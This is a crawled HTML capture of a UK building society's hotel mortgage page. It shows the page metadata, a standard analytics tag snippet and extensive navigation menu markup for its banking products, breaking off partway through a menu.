

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cumberland.co.uk/business/mortgages/hotels
body_size: 11495
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Hotel Mortgages &amp; Hospitality Financing Solutions | The Cumberland | The Cumberland</title>
    <link rel="canonical" href="https://www.cumberland.co.uk/business/mortgages/hotels" />
    <meta name="language" content="en" />


    <meta name="description" content="We offer commercial mortgages for hotels, including first-time investors and remortgages. Flexible terms, expert advice, and relationship-managed service." />


    <meta property="og:description" content="We offer commercial mortgages for hotels, including first-time investors and remortgages. Flexible terms, expert advice, and relationship-managed service." />


    <meta property="og:url" content="https://www.cumberland.co.uk/business/mortgages/hotels" />


    <meta property="og:type" content="website" />


    <meta property="og:title" content="Hotel Mortgages &amp; Hospitality Financing Solutions | The Cumberland" />


    <meta name="msapplication-config" content="/assets/favicon/cbs/browserconfig.xml" />


    <meta name="theme-color" content="#ffffff" />


    <meta name="google-site-verification" content="lgD0FcdqqB27O8zWotYkRye9FnCLb54N_resUUKFFko" />


    <meta name="facebook-domain-verification" content="whe5dy8ddboorsqqbnhj0e5gfo9rb1" />


    <meta name="apple-itunes-app" content="app-id=715482935" />


    <meta name="viewport" content="width=device-width, initial-scale=1.0" />


    <script type="text/javascript">document.documentElement.className = "jsenabled";</script>

    <link href="https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744" rel="stylesheet" type="text/css" />
    <link href="https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744" rel="stylesheet" type="text/css" />
    <link rel="preload" as="image" fetchpriority="high" href="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business_mortgages_hospitality_hotels.jpg" />
    <link rel="preconnect" href="https://api.feefo.com" crossorigin />
    
        <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/cbs/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/cbs/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/cbs/favicon-16x16.png">
        <link rel="manifest" href="/assets/favicon/cbs/manifest.json">
        <link rel="mask-icon" href="/assets/favicon/cbs/safari-pinned-tab.svg" color="#1A433D">
        <link rel="shortcut icon" href="/assets/favicon/cbs/favicon.ico">
    
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin />
    <script type="text/javascript">
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
        new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
        "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,"script","dataLayer","GTM-N6H9RKD");
</script>

</head>
<body class="site-CBSMain Page Page--cbsb section-commercial" data-business="1">    

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6H9RKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="VueApp">
  <div class="m-Navbar">
    <div id="navbarPrimaryWrapper" class="m-Navbar-wrapper">
      <a class="m-Navbar-brand" href="https://www.cumberland.co.uk/">Cumberland Building Society</a><ul class="m-Navbar-taskbar">
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink js-triggerSearch" href="#" data-target="SearchBar" data-body-class="has-fixed"><icon name="search"></icon>
          Search</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/about/branch-finder"><icon name="location"></icon>
          Branches</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/business/contact"><icon name="devices/phone"></icon>
          Contact Us</a>
        </li>
        <li class="m-Navbar-taskbarItem hide--tabUp">
          <a class="m-Navbar-taskbarLink" href="#" :class="{&#039;is-active&#039;: Navbar.mobileMenu }" @click.prevent="navItemToggle(&#039;mobileMenu&#039;)"><icon name="menu"></icon>
          <icon name="cross"></icon>
          Menu</a>
        </li>
      </ul>
    </div>
    <div id="navbarSecondaryWrapper" class="m-Navbar--secondary-wrapper" ref="navbarSecondaryWrapper" :class="{&#039;is-fixed&#039;: Navbar.navbarIsFixed}" :style="{height: Navbar.navbarHeight}" @keydown.esc="closeNavDropdown">
      <div id="SearchBar" class="Search Search--bar">
        <div class="Search-inputWrap">
          <icon name="search" class="bubble icon-item"></icon>
          <form action="https://www.cumberland.co.uk/nightfire/search" method="get">
            <input class="Search-input" type="text" name="query" placeholder="How can we help you?" maxlength="255" /><button class="btn pointer" type="submit">Search</button>
          </form>
          <a class="close icon-item js-closeSearch" href="#" rel="nofollow" data-target="SearchBar"><icon name="cross" class="bubble"></icon>
          </a>
        </div>
      </div>
      <div id="navbarSecondary" class="m-Navbar--secondary">
        <div class="m-Navbar-overlay m-Navbar-overlay--primary" :class="{&#039;is-active&#039;: Navbar.mobileMenu}" v-click-outside="closeNavDropdown">
          <div class="m-Navbar-wrapper">
            <div class="m-Navbar-trail" :class="{&#039;is-active&#039;: Navbar.activeDropdown !== &#039;&#039;}">
              <a class="m-Navbar-trailLink" href="#" @click.prevent="backStep">Back</a>
            </div>
            <nav id="Menu" class="m-Navbar-menu m-Navbar-menu--primary" data-menu="submenu-1" :class="{&#039;is-active&#039;: Navbar.subNav == &#039;subMenu&#039;}">
              <ul class="m-Navbar-menuNav m-Navbar-menuNav--primary">
                <li class="m-Navbar-menuItem m-Navbar-menuItem--primary m-Navbar-menuItem--primary--home">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/">Home</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-2&#039;)">Products &amp; Services</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-3&#039;)">Help &amp; Support</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-4&#039;)">About Us</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/intermediaries">Intermediaries</a>
                </li>
              </ul>
              <a class="m-Navbar-iblButton" href="https://banking.cumberland.co.uk/Personal/BankFast-Username-Logon#sst" target="_blank" rel="noopener">Internet Banking</a>
            </nav>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" id="subMenu-2">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">Mortgages</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">Savings</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">Current Accounts</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">Commercial</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">Intermediaries</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">Motor Finance</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">Home Insurance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages">Find a Mortgage</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/first-time-buyers">First Time Buyers</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/remortgages">Remortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/retirement">In Retirement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/self-employed">Self Employed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/commercial">Hospitality Business Mortgages</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Existing Customers</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/follow-on">Switch to a new deal</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/borrowing-more">Borrow more</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/interest-only">Interest Only Mortgages</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgage Tools</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/calculator">See how much you could borrow</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/mortgage-hub">Mortgage Hub</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Mortgage Calculator</div>
                      <div class="mt">Find out how much you could borrow, view mortgage rates and compare monthly payments.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/mortgages/calculator">Mortgage Calculator</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings">Compare All Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/instant">Instant Access</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/isa">Tax-Free ISAs</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/fixed">Fixed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/regular">Regular Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/longer-term">Notice &amp; Term</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/childrens">Children&#039;s Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/support">Save &amp; Support</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment#savings">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-mind">Changing your mind</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Find A Savings Account</div>
                      <div class="mt">We offer a range of accounts whether you&#039;re saving for something big, small or just a rainy day.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/savings">Compare our accounts</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts">Our Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-plus-1">Cumberland Plus Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/freedom-apprentice">Freedom Apprentice Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-day-2-day">Day2Day Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Current Account</a>
                          </li>
                        </ul>
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/switch">Switch in 7 Days</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Fee Information (Charges)</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Managing Your Account</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking">Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mobile-banking-app">Mobile Banking App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/open-banking">Open Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/apple">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/android">Google Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/abroad">Using Your Card Abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/overdrafts">Overdrafts</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Apply For A Current Account</div>
                      <div class="mt">Apply for a current account online now. It only takes 5-10 minutes.</div>
                      <a class="btn pointer secondary mt--2" href="https://banking.cumberland.co.uk/apply2/index.html" target="_blank">Apply online</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Commercial</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business">Commercial</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/hospitality">Hospitality</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/healthcare">Healthcare</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/professional-services">Professional Services</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/food-drink">Food &amp; Drink</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Banking</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Banking Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Savings</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings Home</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Commercial Hub</div>
                      <div class="mt">Discover the latest Commercial news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/business/mortgages/commercial-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Products</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Commercial</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential">Residential</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/buy-to-let">Buy to Let</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Take the next step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential/team">Meet the Team</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/contact">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Intermediary Hub</div>
                      <div class="mt">Discover the latest Intermediary news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/intermediaries/holiday-let/intermediary-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Finance Options</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/personal-motor-finance" target="_blank">Personal Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/hire-purchase" target="_blank">Hire Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/lease-purchase" target="_blank">Lease Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/business-motor-finance" target="_blank">Business Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/dealers" target="_blank">Dealers</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/changing-vehicles" target="_blank">Changing Vehicle</a>
                          </li>
                          <li class="Card-navItem">
